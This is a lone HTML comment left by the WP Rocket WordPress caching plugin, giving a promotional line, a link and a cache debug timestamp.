<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769126120 -->